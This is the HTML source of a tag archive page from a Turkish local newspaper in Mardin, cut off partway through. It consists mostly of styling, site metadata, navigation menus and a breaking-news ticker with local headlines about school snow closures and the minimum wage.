

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/
body_size: 13033
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>gıda mühendisleri Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="gıda mühendisleri Archives" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@mardingazete" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/","url":"https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/","name":"gıda mühendisleri Archives - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/09/zabita-1.jpg","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/09/zabita-1.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/09/zabita-1.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"gıda mühendisleri"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; gıda mühendisleri etiket akışı" href="https://www.mardiniletisimgazetesi.com.tr/tag/gida-muhendisleri/feed/" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/tags/8970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="archive tag tag-gida-muhendisleri tag-8970 wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="gıda mühendisleri Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="gıda mühendisleri Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli 